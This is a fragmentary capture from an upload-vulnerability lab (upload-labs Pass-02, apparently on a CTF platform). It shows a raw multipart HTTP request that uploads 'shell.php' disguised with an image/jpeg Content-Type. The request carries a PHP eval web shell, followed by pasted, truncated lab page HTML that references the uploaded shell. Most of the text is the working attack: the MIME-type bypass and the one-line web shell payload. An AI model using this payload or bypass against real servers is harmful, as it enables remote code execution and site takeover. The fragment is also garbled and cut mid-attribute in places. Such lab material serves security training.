 http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/Pass-02/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1803328531.1582948098
Connection: close
------WebKitFormBoundaryJqgSqNqWwH2lhzGB
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_GET['a']);?>
------WebKitFormBoundaryJqgSqNqWwH2lhzGB
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryJqgSqNqWwH2lhzGB--
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="r
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>
<pre>